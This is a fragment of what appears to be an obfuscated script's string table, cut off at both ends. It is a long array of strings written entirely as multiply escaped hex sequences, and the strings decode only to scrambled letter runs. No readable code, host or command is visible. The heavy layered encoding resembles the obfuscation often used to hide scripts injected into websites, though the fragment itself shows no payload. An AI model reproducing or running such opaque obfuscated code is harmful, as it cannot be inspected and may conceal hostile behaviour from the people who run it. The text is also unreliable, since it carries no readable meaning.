62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x